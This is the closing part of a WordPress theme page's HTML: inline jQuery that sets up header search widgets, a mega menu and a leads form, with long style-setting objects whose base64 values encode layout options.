text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_32');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCJ9","art_title":"eyJwaG9uZSI6IjAiLCJhbGwiOiIwIDAgOHB4IDAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxLjYifQ==","icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxOSJ9","all_underline_color":"","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-left","results_msg_padding":"eyJwb3J0cmFpdCI6IjdweCIsImFsbCI6IjE1cHggMCJ9","results_limit":"8","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","form_width":"eyJhbGwiOiIxMzkyIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","btn_bg":"rgba(255,255,255,0)","btn_bg_h":"rgba(255,255,255,0)","btn_color_h":"#4cb577","f_results_msg_font_style":"normal","f_results_msg_font_family":"185","f_results_msg_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_results_msg_font_transform":"","results_msg_color":"#309b65","results_msg_color_h":"#4cb577","f_title_font_family":"185","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjIwIiwibGFuZHNjYXBlIjoiMTQifQ==","f_title_font_line_height":"1.2","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"2","form_shadow_shadow_color":"rgba(0,0,0,0.09)","f_input_font_family":"521","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_family":"521","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#309b65","tdicon":"td-icon-magnifier-medium-short","f_toggle_txt_font_family":"521","f_toggle_txt_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","toggle_txt_pos":"","toggle_txt_color":"#000000","f_toggle_txt_font_weight":"500","show_form":"yes","form_align_screen":"yes","placeholder_travel":"13","f_title_font_weight":"500","meta_info_align":"center","form_border":"0","f_results_msg_font_weight":"600","icon_color":"#309b65","icon_color_h":"#4cb577","modules_on_row":"25%","mc1_tl":"15","btn_icon_size":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_category_padding":"3px 0","modules_category_margin":"eyJhbGwiOiIwIDVweCAwIDAiLCJwb3J0cmFpdCI6IjAgM3B4IDAgMCJ9","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#309b65","cat_txt_hover":"#4cb577","f_cat_font_family":"521","f_cat_font_transform":"uppercase","f_meta_font_family":"521","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_toggle_txt_font_spacing":"0.5","form_offset":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjEyMCIsImxhbmRzY2FwZSI6IjEyMCJ9","input_padding":"8px 10px","results_border":"1px 0","f_toggle_txt_font_transform":"","input_placeholder":"Search here...","input_border":"0 0 1px 0","placeholder_color":"#999999","input_border_color":"#000000","btn_color":"#309b65","f_input_font_spacing":"0.5","f_placeholder_font_spacing":"0.5","f_cat_font_weight":"700","f_cat_font_spacing":"0.5","form_offset_left":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_content_width":"","form_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '8';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // block unique ID
                            tdsLeadsItem.blockUid = 'tdi_79';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_79');

                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Acknowledgment is required!","captcha_user_score":"CAPTCHA user score failed. Please contact us!","captcha_failed":"CAPTCHA verification failed!"};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7 on 2026-01-24 00:27:50 -->